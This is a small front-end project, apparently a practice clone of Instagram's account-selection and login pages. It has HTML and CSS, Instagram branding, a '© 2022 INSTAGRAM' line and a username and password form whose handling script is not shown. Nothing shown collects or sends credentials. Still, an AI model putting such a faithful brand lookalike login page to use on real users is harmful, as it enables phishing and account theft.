
<file: index.html>
<!DOCTYPE html>
<html lang="pt-br">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="shortcut icon" href="img/logoinstagram.png" type="image/x-png">

    <link rel="stylesheet" href="css/index.css">

    <title>Instagram</title>
</head>

<body>
    <div class="instagram-wrapper">
        <div class="instagram-phone">
            <img src="img/index/instagram-celular.png" alt="imagem celular">
        </div>
        <div class="instagram-continue">
            <div class="group">
                <img src="img/index/instagram-logo.png" alt="logo">
                <div class="profile-photo">
                    <img src="img/index/eu.png" alt="minha foto de perfil">
                </div>
                <a href="feed.html" class="instagram-login">Continuar como Deyvson</a>
                <a href="#" class="instagram-logout">Remover conta</a>
            </div>
            <div class="group">
                <p class="not-account">Não é Deyvson?</p>
                <p class="not-account">
                    <a href="login.html"><span class="link-blue">Trocar de conta</span></a> ou
                    <a href="#"><span class="link-blue">Inscreva-se</span></a>
                </p>
            </div>
            <div class="get-the-app">
                <p class="get-app">Baixe o aplicativo</p>
                <div class="download">
                    <a href="#" class="app-download"></a>
                    <a href="#" class="app-download"></a>
                </div>
            </div>
        </div>
    </div>
</body>

</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="pt-br">

<head>
	   <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="shortcut icon" href="img/logoinstagram.png" type="image/x-png">

    <link rel="stylesheet" href="css/login.css">

    <title>Instagram-Login</title>
</head>
<body class="centralize">

<div class="wrapper">
	<div class="header">
		
		<div class="top">
			<div class="logo">
				<img src="img/login/instagram.png" alt="instagram" style="width: 175px;">
			</div>
			<div class="form">
				<div class="input_field">
					<input type="text" placeholder="Número de telefone, nome de usuário ou e-mail" id="email" class="input">
				</div>
				<div class="input_field">
					<input type="password" placeholder="Senha" id="senha" class="input">
				</div>
				<div class="btn" onclick="logar(); return false" ><a href="#">LogIn</a></div>
			</div>
			<div class="or">
				<div class="line"></div>
				<p>OU</p>
				<div class="line"></div>
			</div>
			<div class="dif">
				<div class="fb">
					<img src="img/login/facebook.png" alt="facebook">
					<p>Entrar com o Facebook</p>
				</div>
				<div class="forgot">
					<a href="#">Esqueceu a senha?</a>
				</div>
			</div>
		</div>
		<div class="signup">
			<p>Não tem uma conta? <a href="#">Inscrever-se</a></p>
		</div>
		<div class="apps">
			<p>Baixe o aplicativo</p>
			<div class="icons">
				<a href="#"><img src="img/login/appstore.png" alt="appstore"></a>
				<a href="#"><img src="img/login/googleplay.png" alt="googleplay"></a>
			</div>
		</div>
	</div>
	<div class="footer">
		<div class="links">
			<ul>
				<li><a href="#">ABOUT US</a></li>
				<li><a href="#">SUPPORT</a></li>
				<li><a href="#">PRESS</a></li>
				<li><a href="#">API</a></li>
				<li><a href="#">JOBS</a></li>
				<li><a href="#">PRIVACY</a></li>
				<li><a href="#">TERMS</a></li>
				<li><a href="#">DIRECTORY</a></li>
				<li><a href="#">PROFILES</a></li>
				<li><a href="#">HASHTAGS</a></li>
				<li><a href="#">LANGUAGE</a></li>
			</ul>
		</div>
		<div class="copyright">
			© 2022 INSTAGRAM
		</div>
	</div>
</div>
<script type="text/javascript" src="js/login.js"></script>
<script type="text/javascript" src="js/loading.js"></script>
</body>
</html>
</file>
<file: css/index.css>
*{
    padding: 0;
    margin: 0;
    box-sizing: border-box;
    text-decoration: none;
    font-family: sans-serif;
    font-size: 15px;
}
body{
    width: 100%;
    min-height: 100vh;
    background-color: rgb(243,243,243);
    margin: 0;
    padding: 0;
    display: flex;
    justify-content: center;
}
.instagram-wrapper{
    display: flex;
    align-items: center;
    justify-content: start;
    width: 60%;
    height: 100vh;
}
.instagram-phone{
    display:flex;
    align-items: center;
    justify-content: center;
    width: 50%;
}
.instagram-phone img{
    height: 48rem;
}
.instagram-continue{
    display:flex;
    align-items: center; /*horizontal*/
    justify-content: space-around; /*vertical */
    flex-direction: column; /*elementos um embaixo do outro*/
    width: 50%;
    min-height: 34rem;
}
.group{
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-direction: column;
    background-color: #fff;
    width: 100%;
    padding: 1.3rem 0;
    border: 1px solid lightgray;
}
.group:nth-child(1){
    min-height: 19rem;
}
.instagram-logo{
    height: 3rem;
}
.profile-photo{
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
    overflow: hidden;/*para imagem não exceder o tamanho da div*/
}
.profile-photo img{
    height: 10rem;
}
.instagram-login{
    background-color: #0095f6;
    color: #fff;
    padding: 8px;
    border-radius: 4px;
}
.instagram-logout{
    color: #0095f6;
    margin-top: 1rem;
}
.not-account{
    color: rgb(160,160,160);
}
.link-blue{
    color: #0095f6;
}
.get-the-app{
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    width: 100%;
    padding: 1.3rem 0;
}
.download{
    display: flex;
    width: 100%;
    justify-content: space-evenly;
    align-items: center;
    padding: 1rem;
}
.app-download{
    height: 3rem;
    width: 10rem;
    background-size: cover;
}
.app-download:nth-child(1){
    background-image: url(../img/index/apple-button.png);
}
.app-download:nth-child(2){
    background-image: url(../img/index/googleplay-button.png);
}
/*media queries*/
@media (max-width: 1024px){
    .instagram-wrapper{
        width: 90%;
    }
}
@media(max-width: 650px){
    body{
        background-color: #fff;
    }
    .group{
        border: 1px solid transparent;
    }
    .instagram-wrapper{
        width: 90%;
    }
    .instagram-phone{
        display: none;
    }

    .instagram-continue{
        width: 100%;
    }
}
</file>
<file: css/login.css>
@import url('https://fonts.googleapis.com/css?family=Roboto&display=swap');

*{
	margin: 0;
	padding: 0;
	box-sizing: border-box;
	outline: none;
	list-style: none;
	text-decoration: none;
	font-family: 'Roboto', sans-serif;
}

body{
	background: #fafafa;
	font-size: 14px;
	margin: 0;
}

.centralize{
	display: flex;
	justify-content: center;
	align-items: center;
	height: 100vh;
}

.loading{
    background: rgba(0, 0, 0, 0.5);
    position: fixed;
    width: 100%;
    height: 100%;
}

.loading label{
	font-size: 24px;
}

.wrapper .header{
	max-width: 350px;
	width: 100%;
	height: auto;
	margin: 50px auto;
}

.wrapper .header .top,
.wrapper .signup{
	background: #fff;
    border: 1px solid #e6e6e6;
    border-radius: 1px;
    padding: 40px 40px 20px;
}

.wrapper .header .logo img{
	display: block;
	margin: 0 auto 35px;
}

.wrapper .header .form .input_field{
	margin-bottom: 5px;
}

.wrapper .header .form .input_field .input{
	width: 100%;
	background: #fafafa;
	border: 1px solid #efefef;
	font-size: 12px;
	border-radius: 3px;
	color: #262626;
	padding: 10px;
}

.wrapper .header .form .input_field .input:focus{
	border: 1px solid #b2b2b2;
}

.wrapper .header .form .btn{
	margin: 10px 0;
	background-color: #3897f0;
    border: 1px solid #3897f0;
    border-radius: 4px;
    text-align: center;
    padding: 5px;
}

.wrapper .header .form .btn a{
	color: #fff;
	display: block;
}

.wrapper .header .or{
	display: flex;
	justify-content: space-between;
	align-items: center;
	height: 15px;
	margin: 15px 0 20px;
}

.wrapper .header .or .line{
	width: 105px;
	height: 2px;
	background: #efefef
}

.wrapper .header .or p{
	color: #999;
	font-size: 12px;
}

.wrapper .dif .fb{
	display: flex;
	justify-content: center;
	align-items: center;
}

.wrapper .dif .fb img{
	width: 16px;
	height: 16px;
}

.wrapper .dif  .fb p{
	color: #385185;
	font-weight: 500;
	margin-left: 10px;
}

.wrapper .dif .forgot{
	font-size: 12px;
	text-align: center;
	margin-top: 20px;
}

.wrapper .dif .forgot a{
	color: #003569;
}

.wrapper .signup{
	margin: 10px 0 20px;
	padding: 25px 40px;
	text-align: center;
	color: #262626;
}

.wrapper .signup a{
	color: #3897f0;
}

.wrapper .apps{
	text-align: center;
	color: #262626;
}

.wrapper .apps p{
	margin-bottom: 20px;
}

.wrapper .apps a img{
	width: 135px;
	height: 40px;
	margin: 0 5px;
}

.footer{
	max-width: 935px;
	width: 100%;
	margin: 0 auto;
	padding: 40px 0;
	display: flex;
	justify-content: space-between;
}

.footer .links ul li{
	display: inline-block;
	margin-right: 10px;
}

.footer .links ul li a{
	color: #003569;
	font-size: 12px;
}

.footer .copyright{
	color: #999;	
}
</file>
